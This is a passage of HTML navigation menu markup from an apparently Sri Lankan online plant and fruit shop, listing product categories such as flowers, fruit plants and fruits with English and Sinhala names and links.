		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
